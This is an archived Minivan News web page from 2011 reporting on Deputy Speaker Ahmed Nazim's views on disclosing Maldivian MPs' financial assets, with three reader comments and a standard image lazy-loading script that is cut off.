class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-19151" class="post-19151 post type-post status-publish format-standard hentry category-politics tag-accountability tag-ahmed-nazim tag-deputy-speaker tag-financial-assets tag-majlis tag-maldives tag-maldives-news tag-pa tag-parliament"><header class="entry-header"><h1 class="entry-title">Deputy speaker would “welcome” heightened transparency in the Majlis</h1></header><div class="entry-content"><p>Deputy Parliamentary Speaker Ahmed Nazim has claimed that he would welcome moves to promote transparency in the People’s Majlis, such as revealing the financial assets of MPs to the public, but added similar commitments would also be needed from the country’s judiciary and executive.</p><p>Speaking to Minivan News earlier this week, Nazim, who is also a serving member of the People’s Alliance (PA) party and the Majlis’ Public Accounts Committee, said he would “fully support” any initiative to improve the image of parliament such as providing details of the property and assets of MPs.  However, the deputy speaker said he believed that the appointment of an auditor general, a position that has been vacant since March 2010 when Ibrahim Naeem lost a parliamentary no-confidence motion by 43 votes to 28, was needed to oversee such a process.</p><p>The claims were made as debate over whether MPs should publicly declare details of their assets and income was found to have reached an impasse, with <a href="https://minivannewsarchive.com/politics/parliament-%E2%80%9Cfailing%E2%80%9D-both-constitutional-and-public-expectations-ngo-claims-18284" target="_blank" rel="noopener noreferrer nofollow">opinion divided in the Majlis</a> over whether doing so was a constitutional necessity.</p><p>The issue had also been raised by the political NGO, Transparency Maldives, which claimed that it was having difficulties in getting details on the assets and financial status of MPs despite parliament showing a generally more open attitude to supplying information.</p><p>The NGO, which operates a project called Parliament Watch alongside the Maldivian Democracy Network, believes that the right of the public to know the financial details of their elected representatives in the Majlis was “in the spirit” of the constitution.  Transparency Maldives added that it believed that transparency within the actions and decision making of parliament had nonetheless improved in recent years despite possible concerns about MP finances.</p><p>Although the decision for public declarations of MPs’ financial statements was rejected this week, parliament also failed to agree to two additional recommendations that financial statements should be released only under a court order or to the public upon investigations by state institutions.</p><p>On Tuesday (April 19), Nazim in his capacity as deputy speaker of the Majlis, said the matter had been declared “void” on the basis that neither proposal was accepted by MPs, but he added that parliament’s Secretary General had sought counsel on the matter and would go ahead according to the “rules of procedure”.</p><p>Speaking before the vote, Nazim said that the issue had been sent to parliament by the Majlis’ secretary general over concerns about an isolated issue raised by the country’s Anti-Corruption Commission (ACC) in requiring the financial statements of one unidentified MP.</p><p>Under present standing orders that outline parliament procedure, the deputy speaker claimed that sitting MPs were required to provide information to the Majlis by the end of October each year detailing their annual finances between the twelve months from May 29 to May 28.</p><p>Nazim said that amidst the ensuing debate over whether these statements should be made freely available to the public, the decision to do would definitely serve to “improve the image of parliament.”</p><p>While provisionally welcoming the initiative, Nazim claimed that he believed the Majlis would only public release details of their financial status alongside a similar commitment by judges and senior cabinet ministers.</p><p>“It would be for the auditor general to collect this [financial] information from cabinet ministers, judges and government members,” he said, accepting that the position had been vacant for more than 12 months.</p><p>“No [financial] information has been put into the public domain, once this happens the Majlis would consider following suit.”</p><p>Presidential Press Secretary Mohamed Zuhair told Minivan News that ultimately, the decision on whether to make the financial statements of MPs available to the public was down to parliament itself and not related to the government.</p><p>“It all depends on how transparent they [parliament] wish to be,” he claimed.  “There are opportunities to be accountable, yet holding back on these details might lead to allegations [of possible corruption].</p><p>When asked whether cabinet member were themselves considering or already required to reveal details of their earnings and assets, Zuhair added that the issue related to a very different kind of social contract that they were bound to.</p><p>“Government employees are banned from working in the public sector or within any positions that might create a conflict of interest,” he added.</p><p>Aiman Rasheed, Projects Coordinator for NGO Transparency Maldives, claimedthat MPs were generally operating in a much more transparent manner during the current parliament.  However, he added that while parliamentarians were not required to supply their financial statements to the public, choosing to do so would be more in the spirit of the constitution.</p><p>Through its work on the Parliament Watch project, Rasheed claimed that at present NGOs like Transparency Maldives were finding it very difficult to know which MPs submitted their financial statements to the Majlis by the required deadline of October, with requests for a detailed list of members still not being met.</p><p>“There is obviously a lot of discomfort about this in the Majlis,” he said.  “But for the most part, documents [relating to MPs] are available.  As far as we are concerned this parliament is really open.”</p><p>Despite welcoming possible improvements in the transparency of the Majlis, Rasheed said that the Parliament Watch project would be releasing a report in the next few months detailing its findings in trying to bring greater scrutiny to parliamentary records in relation to members’ attendances and work rates.</p><p>However, amidst the debates over public accountability in the Majlis, a number of MPs have raised criticisms of the role of media in shaping public perceptions of parliament and its work.</p><p>(Maldivian Democratic Party) MP “Reeko” Moosa Manik said this week that while he agreed with the constitutional principle of publicly declaring assets and wealth, it was not an advisable time to do so in “today’s political atmosphere.”</p><p>The MDP parliamentary group leader remains embroiled in an <a href="https://minivannewsarchive.com/politics/private-channels-are-run-with-ill-gotten-money-claims-moosa-10709" target="_blank" rel="noopener noreferrer nofollow">acrimonious feud</a> with private broadcaster DhiTV, owned by business magnate “Champa” Mohamed Moosa.</p><p>Dhivehi Qaumee Party (DQP) MP Riyaz Rasheed concurred with Moosa, claiming that parliament should be concerned about concerted efforts by some media outlets to “disgrace and humiliate MPs.”</p><p>“This is not being done by DhiTV’s owner or its management, we know that now,” he said. “But previously we believed that it was planned and carried out by the management there. But that is not the case.”</p><p>Echoing a claim made by several MPs in past weeks, Riyaz alleged that unsuccessful candidates for parliament and their family members or associates were behind hostile media coverage of parliament.</p><p>“In truth, when the financial status of MPs is made known, some MPs will be worried and others will embarrassed,” said minority opposition People’s Alliance (PA) MP Abdul Azeez Jamal Abubakur.</p><p>“That is, those who have a lot of money might be very worried and those who do not will be embarrassed. Therefore, at a time when our status is being revealed in the media, I don’t accept at all that these facts should be available to just anyone.”</p><p>Independent MP Mohamed Nasheed meanwhile argued that MPs should not shirk from their constitutional responsibilities by blaming the media. “We will answer in the media to the things said in the media,” he said.</p><p>Along with debates over accountability, Dhivehi Rayyithunge Party (DRP) MP Dr Abdulla Mausoom claimed yesterday that despite the cancellation of a scheduled meeting in the Majlis’ main chamber , work was still ongoing in the parliament, which he believed was <a href="https://minivannewsarchive.com/politics/parliament-cancelled-over-lack-of-work-19034" target="_blank" rel="noopener noreferrer nofollow">playing its part in pushing legislation</a> to allow law enforcement officials to deal with violent crimes, despite certain “public perceptions” to the contrary.</p><p>The opposition party MP claimed that parliament was stepping up its workload to ensure the government, as the country’s executive branch, had the right powers and capabilities to uphold the law.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'19151','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'19151','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-10434" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/mdp-might-have-to-take-action-against-vtv-warns-reeko-moosa-10434" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/8.jpg" alt="MDP might have to &#8220;take action&#8221; against VTV, warns Reeko Moosa" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/mdp-might-have-to-take-action-against-vtv-warns-reeko-moosa-10434" class="wp_rp_title">MDP might have to &#8220;take action&#8221; against VTV, warns Reeko Moosa</a></li><li data-position="1" data-poid="in-19121" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/court-extends-gabarey-detention-19121" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/1.jpg" alt="Court extends Gabarey detention" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/court-extends-gabarey-detention-19121" class="wp_rp_title">Court extends Gabarey detention</a></li><li data-position="2" data-poid="in-9656" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/europes-fear-of-the-burqa-speigel-online-9656" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/11.jpg" alt="Europe&#8217;s Fear of the Burqa: Speigel Online" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/europes-fear-of-the-burqa-speigel-online-9656" class="wp_rp_title">Europe&#8217;s Fear of the Burqa: Speigel Online</a></li><li data-position="3" data-poid="in-10243" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/interview-with-french-dj-charles-schillings-10243" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/8.jpg" alt="Huvafen grooves to Charles Schillings beats" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/interview-with-french-dj-charles-schillings-10243" class="wp_rp_title">Huvafen grooves to Charles Schillings beats</a></li><li data-position="4" data-poid="in-9194" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/fat-lies-in-leaked-letters-supporting-bribery-allegations-yameen-9194" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/8.jpg" alt="&#8216;Fat lies&#8217; in leaked letters supporting bribery allegations: Yameen" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/fat-lies-in-leaked-letters-supporting-bribery-allegations-yameen-9194" class="wp_rp_title">&#8216;Fat lies&#8217; in leaked letters supporting bribery allegations: Yameen</a></li><li data-position="5" data-poid="in-96536" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/world-bank-reiterates-concern-over-unsustainable-spending-96536" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2015/03/MMA-Maldives-Monetary-Authority-Money-budget-rufiya-rufiyaa-150x150.jpg" alt="World Bank reiterates concern over unsustainable spending" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/world-bank-reiterates-concern-over-unsustainable-spending-96536" class="wp_rp_title">World Bank reiterates concern over unsustainable spending</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/deputy-speaker-would-%e2%80%9cwelcome%e2%80%9d-heightened-transparency-in-the-majlis-19151" rel="bookmark"><time class="entry-date published" datetime="2011-04-21T18:45:43+05:00">April 21, 2011</time><time class="updated" datetime="2011-04-22T13:52:31+05:00">April 22, 2011</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/5ca3e9f703cdbc06">Neil Merrett</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/accountability" rel="tag">accountability</a>, <a href="https://minivannewsarchive.com/tag/ahmed-nazim" rel="tag">ahmed nazim</a>, <a href="https://minivannewsarchive.com/tag/deputy-speaker" rel="tag">deputy speaker</a>, <a href="https://minivannewsarchive.com/tag/financial-assets" rel="tag">financial assets</a>, <a href="https://minivannewsarchive.com/tag/majlis" rel="tag">Majlis</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/pa" rel="tag">PA</a>, <a href="https://minivannewsarchive.com/tag/parliament" rel="tag">parliament</a></span></footer></article><div id="comments" class="comments-area"><h2 class="comments-title">
3 thoughts on &ldquo;Deputy speaker would “welcome” heightened transparency in the Majlis&rdquo;</h2><ol class="comment-list"><li id="comment-35189" class="comment even thread-even depth-1"><article id="div-comment-35189" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/710d9a206b6b701ef7cf31ffed7aa0ff.jpg?ver=1768545720' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/451b30cac1b10488f7ff9d700fde4e3a.jpg?ver=1768545720 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">hakuna</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/deputy-speaker-would-%e2%80%9cwelcome%e2%80%9d-heightened-transparency-in-the-majlis-19151#comment-35189"><time datetime="2011-04-22T11:17:50+05:00">April 22, 2011 at 11:17 AM</time></a></div></footer><div class="comment-content"><p>so many spelling and grammatical mistakes..... tsk tsk tsk.... even in the first sentence!!!<br />
come one you guys can do better!!!!!<br />
you guys claim to be "First for                    independent news in the maldives" !!!<br />
freaking live up to the name!!!</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'35189','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'35189','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-35206" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-35206" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/b52b0d8e7c7162109e34d6bf057d7da1.jpg?ver=1768608571' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/79b242122b873bf8661c92c7d20ec585.jpg?ver=1768608571 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">john campbell</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/deputy-speaker-would-%e2%80%9cwelcome%e2%80%9d-heightened-transparency-in-the-majlis-19151#comment-35206"><time datetime="2011-04-22T20:32:46+05:00">April 22, 2011 at 8:32 PM</time></a></div></footer><div class="comment-content"><p>maybe should read "any transparency"  .................. j</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'35206','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'35206','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-35248" class="comment even thread-even depth-1"><article id="div-comment-35248" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/91e074284d0b2a7e4539189d83cf7dde.jpg?ver=1768607937' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/bbadde3f63285c405ccbd7b77b7cdb0e.jpg?ver=1768607936 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Ahmed Bin Addu Bin Suvadheeb</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/deputy-speaker-would-%e2%80%9cwelcome%e2%80%9d-heightened-transparency-in-the-majlis-19151#comment-35248"><time datetime="2011-04-24T03:38:51+05:00">April 24, 2011 at 3:38 AM</time></a></div></footer><div class="comment-content"><p>But, of course, our Deputy Speaker always has the best interests of the people in his heart right?  What a load of old bollocks!</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'35248','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'35248','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/news-in-brief/court-extends-gabarey-detention-19121" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Court extends Gabarey detention</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/news-in-brief/step-father-accused-of-abusing-three-step-daughters-19160" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Step-father accused of abusing three step-daughters</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var 